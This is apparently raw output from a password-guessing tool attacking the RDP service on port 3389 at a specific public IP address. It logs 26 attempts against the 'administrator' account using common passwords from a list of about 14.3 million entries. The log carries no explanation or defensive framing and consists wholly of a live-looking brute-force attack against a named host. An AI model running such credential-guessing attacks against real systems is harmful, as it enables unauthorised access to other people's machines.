 DATA] attacking service rdp on port 3389
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "123456" - 1 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "12345" - 2 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "123456789" - 3 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "password" - 4 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "iloveyou" - 5 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "princess" - 6 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "1234567" - 7 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "rockyou" - 8 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "12345678" - 9 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "abc123" - 10 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "nicole" - 11 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "daniel" - 12 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "babygirl" - 13 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "monkey" - 14 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "lovely" - 15 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "jessica" - 16 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "654321" - 17 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "michael" - 18 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "ashley" - 19 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "qwerty" - 20 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "111111" - 21 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "iloveu" - 22 of 14344399 [child 3]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "000000" - 23 of 14344399 [child 0]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "michelle" - 24 of 14344399 [child 2]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "tigger" - 25 of 14344399 [child 1]
ATTEMPT] target 71.46.228.153 - login "administrator" - pass "sunshine" - 26 of 14344399 [child 3]